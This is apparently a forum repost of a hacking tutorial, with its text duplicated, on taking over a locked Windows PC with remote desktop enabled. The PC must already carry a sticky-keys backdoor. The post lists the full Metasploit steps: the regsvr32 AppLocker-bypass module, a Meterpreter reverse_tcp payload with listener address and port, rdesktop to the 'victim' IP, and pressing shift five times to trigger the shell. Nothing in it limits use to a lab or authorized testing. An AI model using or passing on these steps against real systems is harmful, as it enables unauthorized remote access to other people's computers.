glitchsta
Neural Network Architect
2
MONTHS
2 2 MONTHS OF SERVICE
LEVEL 1
300 XP
Lets learn how to take Meterpreter session of a pc in a network which is switched on but is locked and has remote desktop feature enabled on it.
Let us assume that our victim’s pc already has utilman attack or sticky keys attack enabled on it. To know more about sticky keys, visit https://en.wikipedia.org/wiki/Sticky_keys .
You donot need physical access to the victim’s pc for this attack.
First, run metasploit on your pc.
$msfconsole

Thereafter, we search for regsvr32_applocker_bypass_server and use the exploit followed by setting the payload, lhost, lport and run exploit.
use exploit/windows/misc/regsvr32_applocker_bypass_server
set payload windows/meterpreter/reverse_tcp
set lhost 192.168.0.106
set lport 4444
exploit

Open another terminal to take the remote desktop session of the victim’s pc and enter the victim’s ip.
$rdesktop 192.168.0.103

You get the remote desktop of the victim’s pc.
Press the “shift” key 5 times to bring up the command prompt.


And returning to our previous terminal with meterpreter, we have finally got the session of victim’s pc on out terminal.
Author: Jitesh Khanna is a passionate Researcher and Technical Writer at Hacking Articles. He is a hacking enthusiast. Contact here
Let us assume that our victim’s pc already has utilman attack or sticky keys attack enabled on it. To know more about sticky keys, visit https://en.wikipedia.org/wiki/Sticky_keys .
You donot need physical access to the victim’s pc for this attack.
First, run metasploit on your pc.
$msfconsole

Thereafter, we search for regsvr32_applocker_bypass_server and use the exploit followed by setting the payload, lhost, lport and run exploit.
use exploit/windows/misc/regsvr32_applocker_bypass_server
set payload windows/meterpreter/reverse_tcp
set lhost 192.168.0.106
set lport 4444
exploit

Open another terminal to take the remote desktop session of the victim’s pc and enter the victim’s ip.
$rdesktop 192.168.0.103

You get the remote desktop of the victim’s pc.

Press the “shift” key 5 times to bring up the command prompt.

And returning to our previous terminal with meterpreter, we have finally got the session of victim’s pc on out terminal.

Author: Jitesh Khanna is a passionate Researcher and Technical Writer at Hacking Articles. He is a hacking enthusiast. Contact here